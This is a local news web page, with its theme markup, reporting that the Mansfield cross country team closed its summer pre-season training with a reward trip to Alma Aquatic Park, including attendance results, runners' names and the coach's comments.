<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_76 .td-audio-player{font-size:12px}.tdi_76 .tdb-caption-text{margin:6px 0 0}.tdi_76:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index"><figure>
                                    <a 
                                        href="https://residentnewsnetwork.com/wp-content/uploads/2019/08/splashdash.jpg" 
                                        data-caption="Mansfield cross country runners attend Alma Aquatic park."
                                    >
                                    
                                    <img 
                                        width="760" 
                                        height="370" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://residentnewsnetwork.com/wp-content/uploads/2019/08/splashdash.jpg" srcset="https://residentnewsnetwork.com/wp-content/uploads/2019/08/splashdash.jpg 760w, https://residentnewsnetwork.com/wp-content/uploads/2019/08/splashdash-300x146.jpg 300w, https://residentnewsnetwork.com/wp-content/uploads/2019/08/splashdash-696x339.jpg 696w" sizes="(max-width: 760px) 100vw, 760px" 
                                        alt="splash-dash-Mansfield-cross-country" 
                                        title="Mansfield cross country runners attend Alma Aquatic park."
                                    />
                                    </a><figcaption class="tdb-caption-text">Mansfield cross country runners attend Alma Aquatic park.</figcaption></figure></div></div><div class="td_block_wrap tdb_single_content tdi_77 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_77" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_77,.tdi_77>p,.tdi_77 .tdb-block-inner>p{font-family:Roboto!important;font-size:17px!important;line-height:1.5!important;font-weight:400!important}.tdi_77 h1{font-family:Roboto!important;font-weight:700!important}.tdi_77 h2{font-family:Roboto!important;font-weight:700!important}.tdi_77 h3:not(.tds-locker-title){font-family:Roboto!important;font-weight:700!important}.tdi_77 h4{font-family:Roboto!important;font-weight:700!important}.tdi_77 li{font-family:Roboto!important}.tdi_77 .tdb-block-inner blockquote p{font-family:Roboto!important;line-height:1!important;font-style:normal!important}.tdi_77 .wp-caption-text,.tdi_77 figcaption{font-family:Roboto!important;font-size:13px!important;line-height:1.2!important;font-style:normal!important}.tdi_77,.tdi_77 p{color:#000000}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:768px) and (max-width:1018px){.tdi_77,.tdi_77>p,.tdi_77 .tdb-block-inner>p{font-size:15px!important}.tdi_77 .tdb-block-inner blockquote p{font-size:24px!important}}@media (max-width:767px){.tdi_77,.tdi_77>p,.tdi_77 .tdb-block-inner>p{font-size:15px!important}.tdi_77 .tdb-block-inner blockquote p{font-size:20px!important}.tdi_77 .wp-caption-text,.tdi_77 figcaption{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index">
<p>Pre-season summer sessions for the
Mansfield cross country team ended on Friday, August 2. The team concluded
their organized team activities with a bit of splash and dash just 11 days
before the start of school.</p>



<p>Select members of the Tiger long
distance team were rewarded with a trip to the Alma Aquatic Park to close their
pre-season training schedule. It was at the Alma amusement facility that the
players enjoyed a splash in the pool and a dash of salt on watermelon dessert
after an afternoon cookout.</p>



<p>“This has become a real tradition like
so many things we do as a team,” stated MHS coach John Mackey. “It’s pretty
exclusive however. You have to earn your Tiger stripes to make the trip.”</p>



<p>Mansfield saw solid numbers put forth
near maximum days at evening running sessions and weight training through the
month of July. However, not everyone completely reached the high end quota of
workouts to earn the reward trip.</p>



<p>“The athletes that went on the trip
averaged nearly 90 percent attendance through the summer,” commented Mackey.
“We have high expectations for the season and that requires high expectations
for the summer. You had to make some sacrifices to meet the goal.”</p>



<p>Of the 15 athletes that earned their
“walk in the park”, seven were sophomores. John Branche, Ethan Chapman, Shelby
Cole, McKenzie Griffin, Harleigh Mars, Faith Rainwater, and Hope Rainwater
peopled that tenth grade list.</p>



<p>Senior Delilah McKusker and junior
Renden Emery were the oldest players to fulfill the requirements.</p>



<p>Emery was one of two players to chart
perfect attendance. The other was his seventh grade sister Meghan Emery.</p>



<p>Trinity Triska, Raine Hecox, Eden
Mounts, Lita Hecox, and Ashton Hinkle bridged the remaining attendance club
catalog. In order, the five accounted for another seventh grader, two eighth
graders, and a pair of freshmen added to the list.</p>



<p>From the 4-week training block that
preceded the Alma reward trip, all participating Tiger runners produced 975.6
collective miles. According to their coach, that was just short of their 1,000
mile goal.</p>



<p>“Our numbers were well ahead of schedule
for the first couple of weeks,” noted Mackey. “Our dual sport kids were pulled
away with cheer, volleyball, and football camps over the last six days. That
left us a little short, but the total was impressive nonetheless.”</p>



<p>The cross country team will take a small
break from team sessions for the remainder of summer. The unit will resume
group activities when classes begin on August 13.&nbsp;</p>



<p>According to Mansfield’s coach, individual workouts will undoubtedly continue despite the recess from OTA’s. Dedicated runners found through the month of July will most likely resume individually prescribed workouts they started back in May.</p>



<figure class="wp-block-image"><img fetchpriority="high" decoding="async" width="1024" height="768" src="https://residentnewsnetwork.com/wp-content/uploads/2019/08/20190802_124152-1024x768.jpg" alt="Mansfield-cross-country" class="wp-image-14812" srcset="https://residentnewsnetwork.com/wp-content/uploads/2019/08/20190802_124152-1024x768.jpg 1024w, https://residentnewsnetwork.com/wp-content/uploads/2019/08/20190802_124152-300x225.jpg 300w, https://residentnewsnetwork.com/wp-content/uploads/2019/08/20190802_124152-768x576.jpg 768w, https://residentnewsnetwork.com/wp-content/uploads/2019/08/20190802_124152-1536x1152.jpg 1536w, https://residentnewsnetwork.com/wp-content/uploads/2019/08/20190802_124152-2048x1536.jpg 2048w, https://residentnewsnetwork.com/wp-content/uploads/2019/08/20190802_124152-696x522.jpg 696w, https://residentnewsnetwork.com/wp-content/uploads/2019/08/20190802_124152-1068x801.jpg 1068w, https://residentnewsnetwork.com/wp-content/uploads/2019/08/20190802_124152-1920x1440.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption>Tiger cross country runners enjoy a cookout at the conclusion of pre-season training.</figcaption></figure>
</div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_78 td_block_template_1">
<style>@media (max-width:767px){.tdi_78{margin-right:-20px!important;margin-left:-20px!important;padding-right:20px!important;padding-left:20px!important}}</style>
<style>.tdi_78.td-a-rec{text-align:center}.tdi_78.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_78 .td-element-style{z-index:-1}.tdi_78 .td-spot-id-spot_img_hidden{display:none}.tdi_78 .td-adspot-title{display:block}@media (max-width:767px){.tdi_78 .td_spot_img_all{display:none}.tdi_78 .td-adspot-title{display:block}}@media (max-width:767px){.tdi_78.td-a-rec-img img{max-width:300px;width:100%}}</style><div style="display: inline-block"><span class="td-adspot-title">- Paid Advertisement -</span><a href="https://www.facebook.com/CrazyChicksCookies" target="blank"  class="td_spot_img_all"><img src="https://residentnewsnetwork.com/wp-content/uploads/2024/01/Crazy-Chicks-gif.gif"  alt="spot_img" width="728"  height="90"  /></a><a href="https://www.facebook.com/CrazyChicksCookies" target="blank"  class="td_spot_img_mob"><img src="https://residentnewsnetwork.com/wp-content/uploads/2024/01/Crazy-Chicks-2x4-1-scaled.jpg"  alt="spot_img" width="300"  height="250"  /></a></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_80 "  style="height: 32px"></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_82 "  style="height: 32px"></div><div class="vc_row_inner tdi_84  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_84{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_84,.tdi_84 .tdc-inner-columns{display:block}.tdi_84 .tdc-inner-columns{width:100%}.tdi_84{margin-top:30px!important}.tdi_84 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_86  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86 .vc_column-inner>.wpb_wrapper,.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_tags tdi_87 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87" >
<style>.tdi_87{margin-bottom:20px!important;justify-content:center!important;text-align:center!important}@media (max-width:767px){.tdi_87{text-align:left!important}}</style>
<style>.tdb_single_tags{margin-bottom:2px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_87 span{margin-right:4px;padding:6px 12px;color:#000000;background-color:rgba(0,0,0,0);font-family:Roboto!important;font-weight:700!important}.tdi_87 a{margin-right:4px;padding:6px 12px;border:0px solid #ededed;color:#111;background-color:#f2f2f2;font-family:Roboto!important;font-weight:400!important}.tdi_87 a:hover{color:#ffffff;background-color:#1e73be}@media (min-width:1019px) and (max-width:1140px){.tdi_87 a{border:0px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_87 span{padding:2px 8px}.tdi_87 a{padding:2px 8px;border:0px solid #ededed}}@media (max-width:767px){.tdi_87 span{padding:2px 8px}.tdi_87 a{padding:5px 12px;border:0px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://residentnewsnetwork.com/tag/dash/">dash</a></li><li><a href="https://residentnewsnetwork.com/tag/mansfield/">Mansfield</a></li><li><a href="https://residentnewsnetwork.com/tag/splash/">splash</a></li><li><a href="https://residentnewsnetwork.com/tag/track/">Track</a></li></ul></div></div></div></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_90 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_90" >
<style>.tdi_90{margin-top:30px!important;margin-bottom:30px!important}@media (max-width:767px){.tdi_90{justify-content:center!important;text-align:center!important}}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:'Roboto',sans-serif;font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_90{padding:21px;border:1px solid #ededed}.tdi_90 .tdb-author-info{width:auto;padding-bottom:0;padding-left:21px}.tdi_90 .tdb-author-photo{width:96px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_90 .tdb-author-name:hover{color:#1e73be}.tdi_90 .tdb-author-url:hover{color:#1e73be}.tdi_90 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_90 .tdb-social-item i.td-icon-twitter,.tdi_90 .tdb-social-item i.td-icon-linkedin,.tdi_90 .tdb-social-item i.td-icon-pinterest,.tdi_90 .tdb-social-item i.td-icon-blogger,.tdi_90 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_90 .tdb-social-item{min-width:15px;height:15px;margin:7px 14px 7px 0}.tdi_90 .tdb-social-item:hover i{color:#1e73be}.tdi_90 .tdb-author-name{font-family:Roboto!important;font-size:18px!important;font-weight:700!important}.tdi_90 .tdb-author-url{font-family:Roboto!important;font-weight:400!important}.tdi_90 .tdb-author-descr{font-family:Roboto!important;font-size:13px!important;font-weight:400!important}.tdi_90 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_90{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_90{padding:15px}.tdi_90{border:1px solid #ededed}.tdi_90 .tdb-author-photo{width:60px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_90 .tdb-author-info{padding-bottom:0;padding-left:15px}.tdi_90 .tdb-author-name{margin:0px}}@media (max-width:767px){.tdi_90{border:1px solid #ededed}.tdi_90 .tdb-author-photo{display:inline-block;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_90 .tdb-author-info{display:inline-block;width:100%;padding-top:10px;padding-left:0}}</style><div class="tdb-block-inner td-fix-index"><a href="https://residentnewsnetwork.com/author/tt/" class="tdb-author-photo" title="Tammy Teague"><img alt='Tammy Teague' src='https://residentnewsnetwork.com/wp-content/uploads/2022/03/Teague.jpg' srcset='https://residentnewsnetwork.com/wp-content/uploads/2022/03/Teague.jpg 2x' class='avatar avatar-96 photo sab-custom-avatar' height='96' width='96' /></a><div class="tdb-author-info"><a href="https://residentnewsnetwork.com/author/tt/" class="tdb-author-name">Tammy Teague</a><div class="tdb-author-descr">Tammy is the heart behind the brand. Her tenacity to curate authentic journalism, supported by a genuine heart is one her many wholesome qualities.</div><div class="tdb-author-social"><a href="https://www.facebook.com/ResidentNewsNetwork/" target="_blank" title="Facebook" class="tdb-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.instagram.com/ResidentNewsNetwork/" target="_blank" title="Instagram" class="tdb-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.linkedin.com/company/residentnewsnet" target="_blank" title="Linkedin" class="tdb-social-item"><i class="td-icon-font td-icon-linkedin"></i></a><a href="https://www.tiktok.com/@residentnewsnet/" target="_blank" title="TikTok" class="tdb-social-item"><i class="td-icon-font td-icon-tiktok"></i></a><a href="https://twitter.com/ResidentNewsNet/" target="_blank" title="Twitter" class="tdb-social-item"><i class="td-icon-font td-icon-twitter"></i></a></div></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_91  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91" >
<style>.tdi_91{margin-top:30px!important;margin-bottom:30px!important}</style>
<style>.tdi_91 .td-post-sharing,.tdi_91 .tdb-share-classic{text-align:center}.tdi_91 .td-post-sharing-visible{align-items:center}</style><div id="tdi_91" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fresidentnewsnetwork.com%2Fsummer-sessions-end-with-splash-and-dash%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Summer+Sessions+End+With+Splash+and+Dash&url=https%3A%2F%2Fresidentnewsnetwork.com%2Fsummer-sessions-end-with-splash-and-dash%2F&via=Resident+News+Network" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://residentnewsnetwork.com/summer-sessions-end-with-splash-and-dash/&title=Summer+Sessions+End+With+Splash+and+Dash" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://residentnewsnetwork.com/summer-sessions-end-with-splash-and-dash/&amp;media=https://residentnewsnetwork.com/wp-content/uploads/2019/08/splashdash.jpg&description=Summer+Sessions+End+With+Splash+and+Dash" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Summer+Sessions+End+With+Splash+and+Dash %0A%0A https://residentnewsnetwork.com/summer-sessions-end-with-splash-and-dash/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]" title="Email"><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_91" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div><div class="vc_column tdi_93  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_93{vertical-align:baseline}.tdi_93>.wpb_wrapper,.tdi_93>.wpb_wrapper>.tdc-elements{display:block}.tdi_93>.wpb_wrapper>.tdc-elements{width:100%}.tdi_93>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_93>.wpb_wrapper{width:auto;height:auto}.tdi_93{width:320px!important}@media (min-width:768px) and (max-width:1018px){.tdi_93{width:250px!important}}@media (max-width:767px){.tdi_93{width:100%!important}}</style><div class="wpb_wrapper" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_block_title tdi_94 td-pb-border-top td_block_template_5 td-fix-index"  data-td-block-uid="tdi_94" >
<style>.td_block_template_5 .td-block-title{font-size:16px;font-weight:500;margin-top:0;margin-bottom:26px;line-height:25px;color:var(--td_text_header_color,#000);text-align:left}.td_block_template_5 .td-block-title>*{padding:0 12px;border-width:0 0 0 4px;border-style:solid;border-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_5 .td-subcat-filter,.td_block_template_5 .td-subcat-dropdown{line-height:25px}@media (max-width:767px){.td_block_template_5 .td-related-title a{font-size:15px}}.td_block_template_5 .td-related-title:last-child{border:none}.td_block_template_5 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_94 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_94 .td-subcat-item a:hover,.td-theme-wrap .tdi_94 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_94 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_94 .td-subcat-dropdown:hover .td-subcat-more i{color:#1e73be}.td-theme-wrap .tdi_94 .td-block-title>*{border-color:#1e73be}.td-theme-wrap .tdi_94 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_94 .td_quote_on_blocks,.td-theme-wrap .tdi_94 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_94 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_94 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_94 .td-instagram-user a{color:#1e73be}.td-theme-wrap .tdi_94 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_94 .td-load-more-wrap a:hover{background-color:#1e73be;border-color:#1e73be}.td-theme-wrap .tdi_94 .td-read-more a,.td-theme-wrap .tdi_94 .td-weather-information:before,.td-theme-wrap .tdi_94 .td-weather-week:before,.td-theme-wrap .tdi_94 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_94 .td-post-category,.td-theme-wrap .tdi_94 .td-post-category:hover{background-color:#1e73be}.tdi_94{margin-bottom:-8px!important}</style>
<style>body .tdi_94 .td-block-title a,body .tdi_94 .td-block-title span{font-family:Roboto!important;font-size:17px!important;font-weight:900!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_94 .td-block-title a,body .tdi_94 .td-block-title span{font-size:14px!important;line-height:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_94 .td-block-title a,body .tdi_94 .td-block-title span{font-size:12px!important;line-height:18px!important}}</style><div class="td-block-title-wrap"><div class="td-block-title"><span class="td-pulldown-size">Latest news</span></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_95 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_95" >
<style>.tdi_95{margin-bottom:30px!important}</style>
<style>.tdi_95 .td-image-wrap{padding-bottom:57%}.tdi_95 .entry-thumb{background-position:center 50%}.tdi_95 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_95 .td-image-container{display:block;order:0}.ie10 .tdi_95 .td-module-meta-info,.ie11 .tdi_95 .td-module-meta-info{flex:auto}body .tdi_95 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_95 .td-module-meta-info{border-color:#eaeaea}.tdi_95 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:18px;margin-bottom:18px}.tdi_95 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_95 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_95 .td-video-play-ico{width:30px;height:30px;font-size:30px}.tdi_95 .td-post-vid-time{display:block}.tdi_95 .td-post-category{padding:0px;background-color:rgba(0,0,0,0);color:#1e73be;font-size:11px!important;font-weight:400!important}.tdi_95 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_95 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_95 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_95 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_95 .td-read-more{display:none}.tdi_95 .td-author-date{display:inline}.tdi_95 .td-post-date,.tdi_95 .td-post-author-name span{display:inline-block}.tdi_95 .entry-review-stars{display:inline-block}.tdi_95 .td-icon-star,.tdi_95 .td-icon-star-empty,.tdi_95 .td-icon-star-half{font-size:15px}.tdi_95 .td-module-comments{display:none}.tdi_95 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_95 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_95 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -1px 0 0 #000}.tdi_95 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_95 .entry-title{margin:6px 0 4px;font-family:Roboto!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_95 .td-editor-date,.tdi_95 .td-editor-date .td-post-author-name a,.tdi_95 .td-editor-date .entry-date,.tdi_95 .td-module-comments a{font-weight:400!important}html:not([class*='ie']) .tdi_95 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_95 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_95 .td_module_wrap{padding-bottom:18px;margin-bottom:18px}.tdi_95 .td-module-container:before{bottom:-18px}.tdi_95 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_95 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_95 .td_module_wrap .td-module-container:before{display:block!important}.tdi_95 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_95 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_95 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}@media (min-width:768px){.tdi_95 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_95 .td_module_wrap{padding-left:6px;padding-right:6px}.tdi_95 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_95 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_95 .td-module-container:before{bottom:-18px}.tdi_95 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_95 .td-post-author-name{display:none}.tdi_95 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_95 .td_module_wrap .td-module-container:before{display:block!important}.tdi_95 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_95 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_95 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_95 .entry-title{font-size:13px!important}.tdi_95 .td-editor-date,.tdi_95 .td-editor-date .td-post-author-name a,.tdi_95 .td-editor-date .entry-date,.tdi_95 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_95 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_95 .td-image-wrap{padding-bottom:75%}.tdi_95 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_95 .td-image-container,.ie11 .tdi_95 .td-image-container{flex:0 0 auto}.tdi_95 .td-module-container{flex-direction:row}.ie10 .tdi_95 .td-module-meta-info,.ie11 .tdi_95 .td-module-meta-info{flex:1}.tdi_95 .td-module-meta-info{padding:0 0 0 12px}.tdi_95 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_95 .td_module_wrap{float:right}.tdi_95 .td-module-container:before{bottom:-10px}.tdi_95 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_95 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_95 .td_module_wrap .td-module-container:before{display:block!important}.tdi_95 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_95 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_95 .td_module_wrap:hover .td-module-title 